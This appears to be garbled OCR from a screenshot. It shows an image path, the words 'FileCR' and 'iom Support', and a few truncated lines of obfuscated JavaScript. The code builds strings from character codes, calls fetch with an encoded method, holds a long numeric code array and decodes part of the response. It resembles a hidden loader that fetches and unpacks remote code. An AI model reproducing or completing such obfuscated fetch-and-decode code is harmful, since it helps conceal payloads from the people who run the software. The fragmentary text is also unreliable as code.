
10 FileCR
iom Support
058e7a2403
 of u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fro
20,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,
et h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i